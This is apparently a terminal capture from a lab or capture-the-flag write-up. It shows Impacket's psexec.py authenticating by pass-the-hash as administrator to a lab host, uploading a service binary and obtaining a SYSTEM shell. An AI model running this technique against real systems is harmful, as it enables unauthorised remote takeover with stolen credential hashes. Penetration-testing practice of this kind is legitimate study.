 psexec.py -hashes A52F78E4C751E5F5E17E1E9F3E58F4EE:A52F78E4C751E5F5E17E1E9F3E58F4EE administrator@10.10.11.202
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.202.....
[*] Found writable share ADMIN$
[*] Uploading file PhGLTaMj.exe
[*] Opening SVCManager on 10.10.11.202.....
[*] Creating service kHyW on 10.10.11.202.....
[*] Starting service kHyW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
folders | 9 files: 3.1 MiB (3,296,852 bytes) | Free space: 5.5 GiB